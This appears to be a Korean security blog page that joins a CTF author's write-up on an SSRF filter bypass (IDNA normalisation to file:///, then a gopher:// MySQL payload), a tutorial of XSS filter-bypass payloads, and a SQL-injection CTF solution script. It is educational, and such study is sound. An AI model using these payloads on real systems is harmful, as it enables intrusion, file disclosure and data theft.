# health check! - curl
@app.route('/He4ltH_chEck_c2_cur1')
def health_curl():
	url = request.args.get('url')
	try:
		if url:
			turl = filterUrl(url)
			if turl:
				url = turl
				try:
					buffer = BytesIO()
					c = pycurl.Curl()
					c.setopt(c.URL,url)
					c.setopt(c.SSL_VERIFYPEER, False)
					c.setopt(c.WRITEDATA,buffer)
					c.perform()
					c.close()
					try:
						result = buffer.getvalue().decode().split('\n')
					except:
						result = buffer.getvalue()
				except Exception as e:
					print('[x] curl err - {}'.format(str(e)))
					result = ['err.....']
				return render_template('He4ltH_chEck_c2_cur1.html', results=result)
			else:
				return render_template('He4ltH_chEck_c2_cur1.html', results=['nah.. url is error or unsafe!'])
	except Exception as e:
		print('[x] curl err2... - {}'.format(str(e)))
	return render_template('He4ltH_chEck_c2_cur1.html', results=['nah.. you didn\'t give url'])

def filterUrl(url):
	try:
		# you may not read any file
		if re.compile(r"(^[^:]{3}:)").search(url):
			if re.compile(r"(^[^:]{3}:/[^(.|/)]/[^(.|/)]/)").search(url):
				print('[+] curl url - {}'.format(url.replace("..","").encode('idna').decode().replace("..","")))
				return url.replace("..","").encode('idna').decode().replace("..","")
		elif re.compile(r"(^[^:]{4}://(localhost|172\.22\.0\.\d{1,3})((:\d{1,5})/|/))").search(url):
			p = parse.urlparse(url)
			if (p.scheme == 'http') and p.netloc.split(':')[0] == 'localhost':
				print('[+] curl url - {}'.format(url))
				return url
		elif re.compile(r"(^[^:]{6}://(localhost|172\.22\.0\.\d{1,3})((:\d{1,5})/|/))").search(url):
			print('[+] curl url - {}'.format(url))
			return url
	except Exception as e:
		print('[x] regex err - {}'.format(str(e)))
		return False

	return False


가장 중요한 부분인데요, 사용자의 input url을 받아 curl의 인자로 넘겨주는 서비스가 존재합니다. 다만 사용자의 input을 regex로 filtering하고 있어 이를 우회하여 SSRF(Server Side Request Forgery)하는 것이 출제자의 intent입니다. (다행히 unintent로 문제를 해결하신 분이 없습니다)


The most important part, there is a service that takes the user's input url and passes it as an argument of curl. However, since the user's input is filtered with regex, it is the intent of the submitter to bypass this and SSRF (Server Side Request Forgery). (Fortunately, no one has solved the challenge with unintent)


if re.compile(r"(^[^:]{3}:)").search(url):
	if re.compile(r"(^[^:]{3}:/[^(.|/)]/[^(.|/)]/)").search(url):
		print('[+] curl url - {}'.format(url.replace("..","").encode('idna').decode().replace("..","")))
		return url.replace("..","").encode('idna').decode().replace("..","")


상기 코드 중 scheme이 3글자 일때의 filtering code를 살펴보면, 특이하게도 input url에서 '..'를 제거 후 'idna normalization'을 수행하는 것을 확인 할 수 있습니다. idna normalization을 할 시 특수 unicode가 printable ascii character로 변환되는 일이 비일비재 합니다. 이번 문제의 의도는 이러한 idna normalization을 유니코드 범위 \u0000에서 \uffff까지 fuzzing하여 해당 문제 해결에 필요한 Gadget을 획득하는 것이었습니다.


Looking at the filtering code when the scheme is 3 letters among the above codes, it can be confirmed that 'idna normalization' is performed after removing '..' from the input url. When performing idna normalization, special unicode is converted into printable ascii character. The intention of this issue was to fuzzing this idna normalization from the Unicode range \u0000 to \uffff to get the Gadget needed to solve that challenge.


저 또한 idna normalization에서의 특수한 케이스를 얻기 위해 퍼징하여 그 데이터를 가지고 있는데요, 이 중 fi(\ufb01)가 문제 해결에 사용될 수 있습니다. 해당 문자는 idna normalization 이전엔 1바이트이지만 normalization 이후엔 2바이트 ascii character로 변하게 됩니다. 이로 인하여 처음의 3글자 scheme 필터링 regex에 통과되어 idna normalization 이후 file:/// scheme을 사용, local file leak이 가능해지는 것입니다.


I also fuzz to get a special case in idna normalization and have that data, of which fi(\ufb01) can be used to solve the problem. The character is 1 byte before idna normalization, but after normalization it is changed to a 2-byte ascii character. Because of this, the first 3-letter scheme is passed through the filtering regex, and after idna 

normalization, a file:/// scheme is used, and a local file leak is possible.


http://hack-the-c2.ctf.defenit.kr:9090/He4ltH_chEck_c2_cur1?url=file:/‥/‥/app2/app/main.py


이로써 7777 포트로 구동중인 internal flask server에 대한 코드를 획득하였습니다.


So, we can obtain the code for the internal flask server running on port 7777.


def connect_db():
	db = pymysql.connect(
		user='b4d_aR4n9',
		#passwd=os.environ['DBPW'],
		host='172.22.0.4',
                port=3306,
		db='defenit_ctf_2020',
		charset='utf8'
	)

	return db

db = connect_db()


# if input killcode, kill all ransomware
@app.route('/k1ll_r4ns0mw4r3')
def kill_ransom():
	try:
		if request.remote_addr != '172.22.0.3' and request.remote_addr != '127.0.0.1':
			return '[INTERNAL] localhost only..'

		cursor = db.cursor(pymysql.cursors.DictCursor)
		cursor.execute("SELECT ki11c0d3 from secret;")

		if cursor.fetchall()[0]['ki11c0d3'] == request.args.get('ki11c0d3'):
			return subprocess.Popen("/app2/getFlag", stdout=subprocess.PIPE).stdout.read().strip()
		else:
			return '[x] you put wrong killcode!'

	except:
		return '[x] errr.....'


해당 코드를 살펴보면 172.22.0.4:3306 으로 mysql connect를 맺어 여기서 killcode를 읽고, killcode가 맞을 시 /app2/getFlag를 실행하여 flag를 출력해주는 것을 확인할 수 있습니다.


elif re.compile(r"(^[^:]{6}://(localhost|172\.22\.0\.\d{1,3})((:\d{1,5})/|/))").search(url):
	print('[+] curl url - {}'.format(url))
	return url


external flask에 있던 코드 중 6글자 scheme에 대해선 localhost 혹은 172.22.0.0/24 대역대로만 host를 제한하고 있습니다. 이를 이용하여 gopher://172.22.0.4:3306/으로 raw mysql packet을 보내어 요청한다면 우리가 원하는 임의의 sql query를 입력, 결과를 받아올 수 있습니다. (mysql connection시 비밀번호 없이 인증할 수 있도록 설정되어 있기 때문에handshake시 받아오는 20byte의 hash seed값 없이도 authentication이 가능합니다)


For the 6-letter scheme among the codes in the external flask, the host is limited to the localhost or 172.22.0.0/24 band. If you request by sending raw mysql packet to gopher://172.22.0.4:3306/ using this, you can enter any sql query we want and get the result. (Because it is set to authenticate without a password when connecting to mysql, authentication is possible without a hash seed value of 20 bytes received during handshake)


나머지 과정은 Gopherous로 쉽게 해결할 수 있습니다. (이를 못하게 하기 위해 연구중이었지만 시간이 부족하였습니다 ㅠㅠ)


The rest of the process can be easily solved with Gopherous. (I was researching to prevent this, but I ran out of time)


http://hack-the-c2.ctf.defenit.kr:9090/He4ltH_chEck_c2_cur1?url=gopher://172.22.0.4:3306/_%25a8%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2562%2534%2564%255f%2561%2552%2534%256e%2539%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2526%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%252a%2520%2566%2572%256f%256d%2520%2564%2565%2566%2565%256e%2569%2574%255f%2563%2574%2566%255f%2532%2530%2532%2530%252e%2573%2565%2563%2572%2565%2574%2501%2500%2500%2500%2501


해당 payload로 gopher scheme을 이용하여 mysql 서버에 요청 시 결과값이 byte로 오는것을 확인할 수 있습니다.


When the request is requested to the mysql server using the gopher scheme as the corresponding payload, the result value can be checked as a byte.


이를 출력해보면 killcode를 확인할 수 있습니다.


If you print it out, you can see the killcode.


http://hack-the-c2.ctf.defenit.kr:9090/He4ltH_chEck_c2_cur1?url=localhost:7777/k1ll_r4ns0mw4r3?ki11c0d3=k1ll_th3_ALL_b4d_aR4n9_ransomeware

GET FLAG!!!


Epilogue.


 이렇게 제대로 마음잡고 CTF에 문제를 내본 것은 처음인것 같습니다. 주 분야가 아닌 분야의 출제를 맡아 처음엔 걱정도 고민도 많이 됐지만 다 만들고 나니 OSINT라는 카테고리에 어울리는 문제를 만든것 같다는 소소한 만족감(?)을 얻었는데, 푸신분들은 어떠셨을 지 잘 모르겠습니다. 괜찮았나요? 처음에 생각했던 것 보다 만드는데 어려움이 있어 현재보다 더욱 재밌는 챌린지를 만들지 못해 아쉽지만 기회가 된다면 그 생각들을 나중에 다시 문제로 실현시켜 공유해보고 싶네요. 풀어주신 분들께 정말 감사드리고 혹 부족함이 있었다면 죄송합니다. 감사합니다. 그럼이만! 


It seems to be the first time I have properly thought about this and presented a problem to the CTF. I had a lot of worries and worries at first because I took the questions in a field other than the main one, but after I finished making it, I got a slight satisfaction (?) that it seemed to have created a problem that fits into the category called OSINT. Was it okay? It's a pity that I couldn't create a more challenging challenge than it is now because I have a harder time to make it than I thought at first, but if I have the chance, I would like to share it later as a problem. Thank you so much for releasing and sorry if there was any shortage. Thank you. Sure!


'bad-tumblers' 문제를 제작하는데 사용한 스크립트/솔버 파일과 'hack-the-c2' 문제의 도커 및 소스를 업로드 하였으니 직접 구성하여 해보고싶으신 분들은 참고 부탁드립니다!


I uploaded the script/solver file used to create the'bad-tumblers' challenge, and the docker & source code of the 'hack-the-c2' challenge, so if you want to configure it yourself, please take a look!


https://github.com/JaewookYou/2020-defenit-ctf-osint-writeup


made by @arang


최근 브라우저의 자바스크립트 엔진이 ecma script 2019(es10) 까지 업데이트 되며 많은 요소와 기능들이 추가되었습니다. 따라서 기존 javascript가 아닌 최신 ecma script 표준으로 인한 xss filtering bypass 기법들이 신설되고 있습니다. 이러한 내용들에 대해 공유하고 그 원리에 대해 간단히 설명드릴까 합니다.


XSS(Cross-Site Scripting) 취약점은 주로 사용자의 unvalid input이 브라우저의 dom 내부에 삽입되거나, 모종의 javascript 동작으로 인하여 공격자가 원하는 코드를 임의로 실행시키거나, 코드 실행의 흐름을 변경하는 취약점입니다.

대다수 경우 XSS 취약점을 방어하기 위해 하기와 같은 방어기제를 둡니다.


  1. 코드단에서의 필터링

사용자에게 파라미터를 전달받아 이를 dom에 뿌려야 하는 경우 사용자의 파라미터를 검증(validation)하여 XSS 공격에 사용되는 문구나 문자가 있을 경우 요청을 거절하거나 해당 문구/문자를 삭제합니다.

대표적으로 "(Double Quote), '(Single Quote), `(Back Quote), <(Left Angle Bracket), >(Right Angle Bracket) 등의 문자, script, alert, eval, onerror 등의 HTML Tag 및 Attribute 등이 대상입니다.

XSS 필터링 솔루션을 통해 필터링 하거나, 아니면 자체적으로 구현한 XSS Filter Function을 통해 필터링 하게 됩니다.

예를들어 Java 웹 서버의 경우 <% String param1 = request.getParameter("param1").replaceAll("script", ""); %> 와 같이 대치하거나, 문자열을 찾을 경우 파라미터를 비워버리는 등 다양한 필터링 동작을 구현할 수 있습니다.


  1. 웹방화벽(WAF)에서의 필터링

코드단에서의 필터링과 동일하게 특정 문구나 문자가 있을 경우 사용자의 요청을 거절합니다.

웹방화벽에서의 필터링은 코드단에서보다 해당 서버의 페이지에 전역적으로 적용되기 때문에 일반적으로 문자에 대한 필터링보단 HTML Tag나 Attribute와 같은 문구에 대한 필터링이 강한것이 특징입니다.(경험상)

replace등의 동작은 거의 수행하지 않고 block을 통해 공격을 막는 것 같습니다.


최근 잘 방어된 사이트의 경우 거의 대부분의 HTML Tag와 Attribute가 필터링 목록에 들어가있습니다. 이런 경우엔 DOM XSS 라 불리우는 ?param="><script>alert('xss');</script> 와 같이 HTML Tag를 직접 삽입해야 하는 XSS는 대부분 필터링에 걸려 실행되지 않습니다. (추가로 이렇게 HTML TAG를 직접 입력해야 하는 경우 클라이언트 단의 브라우저 XSS Auditor에 탐지되어 일부 특수 케이스를 제외하곤 스크립트가 실행되지 않습니다. 이러한 경우 실제 공격을 수행하기 위한 weaponizing은 무리가 있습니다.)

따라서 이렇게 필터링이 심하게 걸려있는 상황에서 XSS 취약점이 발생하는 경우 중 하나로 <script> 태그 영역 내에 사용자의 입력이 "제한없이" 삽입되는 경우입니다. 여기서 말한 "제한없이"는 웹방화벽에서의 필터링은 걸려있어도 코드단에서 필터링이 존재하지 않거나 미비하여 내가 원하는 코드 흐름을 만들 수 있는 경우를 뜻합니다. 예시와 함께 설명하겠습니다.


XSS Vuln Code Example

<script>
var username = "<%=request.getParameter("username")%>";
alert(username+"님 로그인 하셨습니다.");
</script>


위와 같은 경우 username 파라미터에 "(Double Quote) 문자를 삽입하여 script 태그 내의 문자열에 삽입되던 파라미터가 문자열을 벗어나고 임의 스크립트를 실행시킬 수 있게 됩니다.

하지만 이는 필터링이 하나도 없는 경우이고 코드단 필터링이나 웹방화벽에서의 필터링이 존재한다면 해당 문자 및 문구를 사용하지 않고 코드흐름을 제어해야 합니다.

본 글에선 해당 상황에서 쓰일 수 있는 유용한 필터링 우회 구문들을 몇가지 소개하고자 합니다.


alert 등, javascript 내장함수의 실행을 정규식으로 필터링하는 경우

 a=alert; a(document.domain); 

javascript에서의 함수(Function)는 Object의 종류 중 하나입니다. javascript에서의 Object는 객체로써 변수에 해당 Object를 할당해줄 수 있습니다.

따라서 변수 a에 alert (내장함수)를 할당하고, 이를 호출함으로써 alert(document.domain)을 위와 같이 표현할 수 있습니다.

정규식을 통해 (ex. /alert(.+)/) 특정 함수의 실행을 막고있다면 위와같이 우회가 가능합니다.

이하는 위와 설명이 같음

 a=eval; b="aler"; c="t(documen"; d="t.domai"; e="n)"; a(b+c+d+e); 
 a=eval; a(atob("YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==")); 


Quote를 사용할 수 없는 경우

 eval(8680439..toString(30)+String.fromCharCode(40,49,41)) 

Int..toString(Int) 는 앞의 숫자를 문자열 형식으로 바꾸는데, 인자로 진법을 넘깁니다. 즉 여기선 30진법으로 해석해서 문자열로 치환하라는 명령어입니다.

String.fromCharCode(int, int) 는 인자로 전달된 decimal integer 형식의 숫자들을 문자로 치환하여 concatenation 하여 반환합니다.

따라서 위의 명령어는 eval("alert(1)") 과 동일합니다.

 eval(/aler/.source+/t(1)/.source) 

javascript에서 / 사이에 있는 문자열은 정규식 표현입니다. 정규식은 Object 타입의 일종으로, 그 하위 함수 중에는 문자열로 type을 변경할 수 있는 .source attribute가 존재합니다.

Quote(Single, Double, Back) 없이 따라서 문자로 된 정규식 표현을 .source attribute를 통해 문자열로 치환된 정규식 문자를 얻을 수 있습니다.

file


괄호를 사용할 수 없는 경우

Set.constructor`alert\x28document.domain\x29``` 

Set : Javascript 내장 함수, 여기선 Set을 사용하였지만 다른 아무 내장함수를 넣어도 다 가능합니다

constructor : Set이라는 함수의 생성자를 설정합니다.

` : Back Quote는 함수에 인자를 전달함과 동시에 함수를 실행할 수 있습니다. 위의 구문을 괄호와 따옴표를 사용하여 표현해보면
Set.constructor("alert(document.domain)")() 와 같습니다.

\x28, \x29 : Ecma Script에서는 Hex Ascii String과 Unicode String, Octal String에 대하여 Auto Typecasting을 지원합니다.

\x28 == \u0028 == \50

따라서 Javascript의 내장 함수 Set의 생성자 함수의 동작을 alert(document.domain)으로 설정하고, 해당 Set 함수를 실행(``) 해줌으로써 생성자 함수가 동작하도록 하여 공격자가 원하는 임의 스크립트를 실행시킬 수 있는 것입니다.

이하는 위와 설명이 같음

Set.constructor`alert\`document.domain\```` 
Set.constructor`alert\u0028document.domain\u0029``` 
 setTimeout`alert\x28document.domain\x29` 
 setInterval`alert\x28document.domain\x29` 


문구 필터링 + Quote 필터링 + 괄호 필터링

 _=URL+0,/aler/.source+/t/.source+_[12]+/documen/.source+/t.domai/.source+/n/.source+_[13]instanceof{[Symbol.hasInstance]:eval} 

앞에서부터 살펴보겠습니다.



URL은 내장함수입니다. 함수(Function)는 javascript에서 Object입니다. Object와 String 타입간의 더하기 연산이 일어났을 땐 Object.toString() 메서드를 우선 실행하여 Object 자체를 문자열로 Type Casting 한 후 String 문자열과 더해줍니다.

file

따라서 위의 그림과 같이 문자열로 변하게 됩니다. 이와같은 동작을 수행한 이유는 괄호가 필터링 되어있기 때문에, 괄호를 쓰지 않고 괄호 문자를 얻기 위해서입니다.

_ 변수에 해당 문자열이 할당되었습니다. _[12] == (, _[13] == )

위에서 살펴봤듯이, 정규식을 이용하여 문자열을 획득 및 더해줄 수 있습니다. 이러한 연산을 통해 "alert(document.domain)"이라는 문자열을 얻었습니다.


최신 Ecma Script에선 기존 String, Integer 등 자료형 외에 Symbol이라는 자료형이 신설되었습니다.


file


이 Symbol 자료형의 속성 중 hasInstance라는 속성이 존재합니다. 해당 Symbol 객체가 instance 인지 판단하여 이후 동작을 재정의 할 수 있는 속성입니다.

위의 코드를 조금 더 보기 쉽게 표현해보겠습니다.

"alert(document.domain)" instanceof { [Symbol.hasInstance] : eval }

{ } 는 Object입니다. 이 Object의 Symbol.hasInstance 속성(해당 객체가 instance 라면 동작할 코드)을 eval로 정의하였습니다.

그리고 "alert(document.domain)" 문자열을 instanceof 연산자를 통해 뒤의 객체 {}가 instance인지 묻고, 이 객체(Object)가 instance라면 위에서 정의한 eval의 인자로 문자열을 넣어 호출하고 그 결과를 반환합니다.

따라서 결과적으로 eval("alert(document.domain)") 이 되게 됩니다.

이와 비슷한 원리로 이루어지는 코드들은 아래와 같습니다.

 _=URL+0,Array.prototype[Symbol.hasInstance]=eval,/alert/.source+_[12]+1+_[13]instanceof[] 
 _=URL+!0+!1,Array.prototype[Symbol.hasInstance]=eval,_[19]+_[38]+_[40]+_[33]+_[4]+_[12]+1+_[13]instanceof[] 
 Event.prototype[Symbol.toPrimitive]=x=>/javascript:0/.source+location.search,onload=open 

위 코드는 조금 다른 내용이 섞여있어 코멘트를 달겠습니다.

location.search는 uri에서 ? 이후 부분을 지정합니다.

javascript: scheme을 통해 해당 scheme으로 페이지를 이동시킨다면 이후 임의 자바스크립트 코드를 실행할 수 있습니다.

위 코드를 해석해보면,

Event 내장함수의 prototype(생성자)의 Symbol.toPrimitive의 반환값을 함수 호이스팅과 Arrow Function을 통해 /javascript:0/.source+location.search로 설정합니다.

위에서 설명했듯이 기존 Ecma Script의 자료형은 String, Integer, Undefined, Null, Boolean 이렇게 5가지 였습니다.

Ecma Script6 부턴 이를 Primitive Type이라 칭하고 이에 Symbol이라는 자료형을 새로이 추가하였습니다.

Symbol은 기존 Primitive Type과는 조금 다른 성격의 자료형입니다. 자세한 내용은 아래 블로그를 참고해주시기 바랍니다.

Symbol 자료형 관련 참고 블로그


[ES6] 8. Symbol

Blog posted about front end development

jaeyeophan.github.io

file


Symbol 타입이 기존 primitive type과 일치할 시 이로 변환해주는 attribute method가 Symbol.toPrimitive method 입니다.

Symbol.toPrimitive 메서드의 반환값은 Arrow Function과 함수 호이스팅을 통해 설정되어있습니다. "javascript:0"+location.search

onload=open 구문을 통해 document.onload의 동작을 open 함수로 지정하고 있습니다.

onload는 Event 속성이므로 Event 내장함수가 실행되며 이의 prototype에 설정되어있던 Symbol.toPrimitive가 실행되게 됩니다.


open 내장 함수가 toPrimitive method를 거치며
open(x => /javascript:0/.source+location.search)
-> x = function(x){return /javascript:0/.source+location.search}; open(x);
->open(/javascript:0/.source+location.search)와 같은 구문으로 변하게 됩니다.

공격자가 uri의 링크를 https://ar9ang3.com/test.html?0:alert('xss')//&param1=foo&param2=bar 와 같이 설정 후 xss를 트리거했다면,

location.search의 값은 ?0:alert('xss')//&param1=foo&param2=bar가 되고,
전체 문자열은 javascript:0?0:alert('xss')//&param1=foo&param2=bar가 되게 됩니다.

0?0:alert('xss') 이후 문자열은 주석으로 인해 사라지고, 이는 3항연산의 표현식이기때문에 false?false:alert('xss')로 변하게 되어 결국 공격자가 원하는 자바스크립트 구문이 실행되게 됩니다.


지금까지 위에 적힌 구문들 외에도 무수히 많은 방법으로 필터링을 우회할 수 있습니다. 혹 새로운 우회기법이 생각나셨다면 공유해주시면 감사하겠습니다.

읽어주셔서 감사합니다.

Reference*
xss-cheatsheet_posix

[ Summary ]

우선 해당 문제는 WEB+MISC이다. stage. 1은 웹, stage. 2는 MISC로 풀이되기 때문이다. 기본적으로는 sql injection을 통해 정보를 획득하고, 이후 빈도수에 따라 admin password를 유추하는 문제이다.

[ Vulnerability ]

메인페이지

문제페이지를 보면 유튜브 영상들이 있고 해당 영상 미리보기 이미지를 클릭할 시 /open.php?title={Base64 encoded movie name}를 통해 유튜브로 이동하게 된다. 넘기는 title 파라미터를 base64 decode 해볼 시 link 주소가 아니기 때문에 내부 데이터베이스에 정보가 매핑되어 있고, 해당 파라미터의 정보가 디비로 들어갈 것을 유추해 볼 수 있따.

따라서 해당 파라미터에 sql injection을 시도하면 아래와 같이 시도할 수 있따. (thx to 03sunf@defenit and JeonYoungSin@defenit)

/open.php?title=${base64.encode('") union select 1,2,(select database()),4 -- ')}

sql injection vuln!

또한 메인페이지에 접속시 tracc.php를 통해 키로거가 동작한다(?)

키로거가 박혀있다?

메인페이지에 진입 후 다른 페이지로 이동시 /tracc.php를 통해 키로거마냥 내가 입력한 키들이 서버로 전송된다.


그럼 이제 발견된 sqli vuln으로 union select 1,2,group_concat(schema_name),4 from information_schema.schemata 이렇게 db를 쫙 긁어보자

더보기

# extracted value

#schema : rpdg
#table : culture, tracking
#column culture : id, link, title, year
#column tracking : id, key, path, timestamp, user

해당 컬럼들을 쫙 뽑아보면 tracking column에 key column이 안뽑힌다.

union select 1,2,group_concat(x.key),4 from tracking as x (thx to JeonYoungSin@defenit)

쫙 뽑으면 다음과 같은 데이터를 얻을 수 있다.

#-*-coding:utf-8-*-
import requests
import sys
import random
reload(sys)
sys.setdefaultencoding('utf-8')
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
from urllib import quote

u = 'https://rpdg.fluxfingersforfuture.fluxfingers.net/open.php?title={}'


#schema : rpdg
#table : culture, tracking
#column culture : id, link, title, year
#column tracking : id, kye, path, timestamp, user

s = requests.session()
num = 0
result = ''
t1 = 0
t2 = 0

while 1:
    query = "\") union select 1,2,concat(x.key,':',x.timestamp),4 from tracking as x limit {},1 -- x".format(num).encode('base64')
    r = s.get(u.format(query), verify=False)
    #print dir(r)
    if r.status_code==200:
        print r.content
    elif r.status_code==404:
        t = r.url.split('https://rpdg.fluxfingersforfuture.fluxfingers.net/')[1]
        t2 = int(t.split(':')[1])
        with open('result.txt','a+') as f:
            f.write('{}:{}\n'.format(t,t2-t1))
        f.close()
        t1 = t2
        result += t
        print '[{}] {}'.format(num,t)

    else:
        print r.content
    num += 1

print result

추출 결과

이제 여기까지가 Web hacking의 영역이고 이후부턴 misc 영역이다.

중간에 문제풀다 막혀있을 때 힌트가 나왔는데 그 힌트가 상당히 결정적이었다.

더보기

HINT: People tend to type key combinations faster if they use them frequently, like in their passwords for example.

한마디로 사람이 익숙한 단어를 칠땐 타이핑하는 단어 사이의 간격이 짧다는 것이다. 우리가 키로거(?)를 통해 추출한 시간값들을 t2-t1 형식으로 뽑아보면 200ms 이하로 치는 단어들이 있다.

예를들어, "arang" 이라는 단어를 친다고 가정했을 때, 내가 평소 많이 치는 단어조합이 "arang"이므로 만약 내가 "language"라는 단어를 친다면 arang의 ang가 익숙하므로 다른 영문자를 타이핑할때보다 ang를 더 빠르게 친다는 것이다.

그럼 위에 추출결과처럼 표현해보면

더보기

l : 420
a : 414
n : 153
g : 148
u : 432
a : 514
g : 394
e : 412

이런식으로 된다.

따라서 이런식으로 쭉 타이핑 습관을 tracking해보면,

더보기

gra ple equ wo le ing om ap ms ci suc grap

이런 조합이 나온다.

이걸 끝말잇기 하듯이 쫙 연결해보면 womsucingraplequ가 나온다.

이게 password일 것으로 예측하고 로그인하면 flag 획득.

flag{GDPR_is_here_to_save_y'all}

+ Recent posts